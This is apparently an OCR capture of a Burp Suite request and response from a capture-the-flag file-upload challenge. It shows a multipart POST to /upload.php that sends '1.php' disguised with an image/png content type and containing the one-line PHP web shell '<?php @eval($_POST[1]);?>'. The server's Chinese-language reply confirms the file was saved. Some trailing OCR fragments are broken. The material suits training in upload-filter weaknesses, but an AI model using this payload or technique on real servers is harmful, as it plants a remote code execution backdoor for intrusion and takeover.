 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host:
6ccb0195-30c3-4d67-afa5-a1a30b87a8fa.node.yuzhian.com.c
n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------98800067810498528909
9040994
8 Content-Length: 347
9 Origin:
http://6ccb0195-30c3-4d67-afa5-a1a30b87a8fa.node.yuzhia
n.com.cn
10 Connection: close
11 Referer:
http://6ccb0195-30c3-4d67-afa5-a1a30b87a8fa.node.yuzhia
n.com.cn/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------98800067810498528909040994
15 Content-Disposition: form-data; name="file"; filename="
1.php"
16 Content-Type: image/png
17
18 <?php @eval($_POST[1]);?>
19 -----------------------------98800067810498528909040994
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------98800067810498528909040994
--
24
Search...
0 matches
Response
Pretty Raw Hex Render \n
上传文件:
选择文件 未选择任何文件
提交
上传文件名: 1.php
文件类型: image/png
文件大小: 0.0244140625 kB
文件临时存储的位置: /tmp/phpInNKaL
文件存储在: uplO4d/1.php
In
Re
Re
Re
Re
Re
Re